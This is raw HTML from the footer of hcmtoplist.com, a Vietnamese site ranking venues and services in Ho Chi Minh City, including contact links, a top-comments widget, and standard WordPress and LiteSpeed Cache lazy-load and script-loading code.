Hotline: <strong><a href="tel:0935111507" data-wpel-link="internal">0935 111 507</a> (<a href="https://zalo.me/0935111507" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Zalo</a>)</strong><br />
Email: hcmtoplist@gmail.com<br />
Quản lý nội dung: <a href="/author/phuongdung/" data-wpel-link="internal">Nguyễn Thị Phương Dung</a><br />
Quảng cáo: <a href="https://hcmtoplist.com/bang-gia-guest-post-pr-toplist-banner-tren-hcmtoplist-com" data-wpel-link="internal">Liên hệ Quảng cáo</a></p><p>&nbsp;</p></div></div><div class="col-lg-4"><h4 class="h4">VỀ CHÚNG TÔI</h4><div class="textwidget"><ul style="list-style: square; padding: 0 0 0 20px; color: white;"><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com" data-wpel-link="internal">Giới thiệu</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/lien-he" aria-current="page" data-wpel-link="internal">Liên hệ</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/gop-y-phan-hoi" data-wpel-link="internal">Góp ý</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/quy-dinh-su-dung" data-wpel-link="internal">Quy định sử dụng</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-bao-mat" data-wpel-link="internal">Chính sách bảo mật</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-quang-cao" data-wpel-link="internal">Chính sách quảng cáo</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/dang-thong-tin-doanh-nghiep" data-wpel-link="internal">Đăng thông tin doanh nghiệp</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-ban-quyen-noi-dung" data-wpel-link="internal">Chính sách bản quyền nội dung</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang" data-wpel-link="internal">Cách chúng tôi đánh giá và xếp hạng</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-tao-noi-dung-bang-ai-bi-cam" data-wpel-link="internal">Chính sách: Tạo nội dung bằng AI bị cấm</a></li></ul></div></div><div class="col-lg-4"><h4>Top comment tháng</h4><div class="comments-wrap"><div class="item mb-2">
<i>1</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1516" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>hcmtoplist</strong><span class="text-white">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>2</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1481" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>HieuTran</strong><span class="text-white">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>3</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-10-quan-thit-cho-ngon-tai-sai-gon#comment-1475" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Hang Meo</strong><span class="text-white">Bình luận</span>
Top 10+ quán thịt chó ngon tại Sài Gòn nổi tiếng</div>
</a></div></div></div></div></div><div class="bg-dark pt-4 pb-4"><div class="container"><div class="row d-flex align-items-center"><div class="col-lg-3 text-center">
<a href="https://www.hcmtoplist.com" title="HCMtoplist.com" data-wpel-link="internal">
<img src="https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png" alt="HCMtoplist.com" class="img-fluid" width="auto">
</a></div><div class="col-lg-6">
<span class="d-block text-sm-left text-center mt-2 mb-2">HCMtoplist.com là website tổng hợp, đánh giá và giới thiệu đến quý bạn độc các thông tin về du lịch, ẩm thực, vui chơi, giải trí, shop, dịch vụ, y tế, sức khỏe tại TP Hồ Chí Minh. <span style="font-size: 10pt;">Đối tác: <a href="https://hanoitoplist.com" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Hanoitoplist.com</a> | <a href="https://top10danang.com" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Top10danang.com</a></span></span></div><div class="col-lg-3"><div class="social text-center">
<a href="https://www.facebook.com/hcmtoplist" title="Facebook" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-facebook icon-facebook"></i></a>
<a href="" title="Twitter" ref="nofollow" data-wpel-link="internal"><i class="fab fa-twitter icon-twitter"></i></a>
<a href="https://www.linkedin.com/in/hcmtoplist/" title="Linkedin" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-linkedin-in icon-linkedin"></i></a>
<a href="https://www.youtube.com/@hcmtoplist8302" title="Youtube" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-youtube icon-youtube"></i></a>
<a href="https://www.pinterest.com/hcmtoplist/" title="Pinterest" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-pinterest-p icon-pinterest"></i></a></div></div></div></div></div><div class="copyright"><div class="container"><div class="row d-flex align-items-center"><div class="col-md-5 col-12 text-sm-left text-center">
<span>2020 &copy; HCMtoplist.com - <a href="https://quatcongnghieptot.com/quat-hut-bui-tui-vai/" data-wpel-link="internal">Quạt hút bụi túi vải</a></span></div><div class="col-md-7 col-12 text-right"><div class="menu-contact-container"><ul id="menu-contact" class="menu d-none d-sm-none d-md-block"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com" data-wpel-link="internal">Giới thiệu</a></li><li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.hcmtoplist.com/lien-he" data-wpel-link="internal">Liên hệ</a></li><li id="menu-item-1023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1023"><a href="https://hcmtoplist.com/sitemap.xml" data-wpel-link="internal">Sitemap</a></li><li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.hcmtoplist.com/quy-dinh-su-dung" data-wpel-link="internal">Quy định</a></li><li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.hcmtoplist.com/chinh-sach-bao-mat" data-wpel-link="internal">Bảo mật</a></li><li id="menu-item-55326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55326"><a href="https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang" data-wpel-link="internal">Đánh giá và xếp hạng</a></li></ul></div></div></div></div></div></footer> <script type="litespeed/javascript">$(document).ready(function(){$('.blog-tab ul li span').click(function(){var cat_id=$(this).data('id')
$(this).addClass('active').parent().siblings().children().removeClass('active');$.ajax({type:"post",dataType:"html",url:'https://www.hcmtoplist.com/wp-admin/admin-ajax.php',data:{action:"tabfilm",cat_id:cat_id,},beforeSend:function(){},success:function(response){$('.tab-content').html(response)},error:function(jqXHR,textStatus,errorThrown){console.log('The following error occured: '+textStatus,errorThrown)}})})})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.hcmtoplist.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="kk-star-ratings-js-extra" type="litespeed/javascript">var kk_star_ratings={"action":"kk-star-ratings","endpoint":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","nonce":"f818632f6d"}</script> <script id="ez-toc-scroll-scriptjs-js-extra" type="litespeed/javascript">var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""}</script> <script id="ez-toc-js-js-extra" type="litespeed/javascript">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #000000;color:#000000\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #000000;color:#000000\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","visibility_hide_by_device":"1","chamomile_theme_is_on":""}</script> <script id="commerce-js-js-extra" type="litespeed/javascript">var ajax={"url":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php"}</script> <script id="rtrs-app-js-extra" type="litespeed/javascript">var rtrs={"pro":"","recaptcha":"","recaptcha_sitekey":"","highlight":"Highlight?","remove_highlight":"Remove Highlight?","loading":"Loading...","edit":"Edit","upload_img":"Upload Image","upload_video":"Upload Video","sure_txt":"Are you sure to delete?","pro_label":"[PRO]","pro_cons_limit":"3","pros_alt_txt":"3 pros field are allowed for free version.","cons_alt_txt":"3 cons field are allowed for free version.","write_txt":"Write here!","nonce":"e33924f2d3","ajaxurl":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","post_id":"3987","current_page":"1"}</script> <script type="litespeed/javascript">(function($){$.lockfixed(".ads-single-left",{offset:{top:100,bottom:560,}});$.lockfixed(".ads-single-right",{offset:{top:100,bottom:560,}})})(jQuery)</script> <script type="litespeed/javascript">window.MBID="517"</script><script defer src="https://menu.metu.vn/static/js/sdk.js?container=body"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.hcmtoplist.com/wp-content/litespeed/js/2cd8fe71864042647fbe67e517466fd3.js?ver=c8af5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 22:49:28 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 22:49:27 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->